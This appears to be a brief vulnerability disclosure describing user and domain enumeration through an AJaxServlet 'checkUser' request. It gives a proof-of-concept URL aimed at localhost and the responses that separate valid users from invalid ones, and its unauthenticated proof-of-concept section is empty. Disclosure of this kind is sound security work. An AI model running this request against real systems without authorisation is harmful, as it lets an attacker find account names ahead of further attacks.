 Vulnerability Description
===================
An unauthenticated and authenticated user can enumerate all the users
and domains on the system by sending a simple request to URL.
Proof-of-Concept Authenticated User
============================
An attacker can use the following URL to enumerate users and domains
by accessing the following URL:
http:// 127.0.0.1:8080/servlet/AJaxServlet?action=checkUser&search=guest
Response if User is valid:
{ USER_PRESENT: 'true', IN_SITE: 'true' }
Response if User is invalid:
{ USER_PRESENT: 'false', ADD_REQUESTER: 'false' }
Proof-of-Concept Unauthenticated User
==============================
大余安全
https://blog.csdn.net/qq_34801745